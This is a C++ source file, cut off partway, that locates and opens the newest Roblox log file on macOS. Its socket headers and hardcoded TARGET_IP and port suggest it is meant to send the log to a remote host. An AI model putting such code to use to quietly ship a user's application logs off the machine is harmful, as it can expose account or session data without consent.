 #include <iostream>
#include <filesystem>
#include <fstream>
#include <regex>
#include <string>
#include <vector>

// POSIX Networking
#include <sys/socket.h>
#include <arpa/inet.h>
#include <unistd.h>
#include <netinet/in.h>

// --- CONFIGURATION ---
const char* TARGET_IP   = "123.123.123.123";
const int   TARGET_PORT = 5005;

std::string get_log_path() {
    const char* home = getenv("HOME");
    if (!home) return "";

    return std::string(home) + "/Library/Logs/Roblox";
}

std::filesystem::path get_latest_log(const std::string& logDir) {
    if (!std::filesystem::exists(logDir)) return "";

    std::filesystem::path latest;
    std::filesystem::file_time_type latestTime;

    for (const auto& entry : std::filesystem::directory_iterator(logDir)) {
        if (entry.path().extension() == ".log") {
            auto t = std::filesystem::last_write_time(entry);
            if (latest.empty() || t > latestTime) {
                latest = entry.path();
                latestTime = t;
            }
        }
    }
    return latest;
}

int main() {
    std::string logDir = get_log_path();
    if (logDir.empty()) {
        std::cerr << "HOME environment variable not found.\n";
        return 1;
    }

    auto logFile = get_latest_log(logDir);
    if (logFile.empty()) {
        std::cerr << "No log file found in: " << logDir << "\n";
        return 1;
    }

    std::ifstream file(logFile, std::ios::in | std::ios::binary);
    if (!file) {
        std::cerr << "Failed to open log file.\n";
        return 1;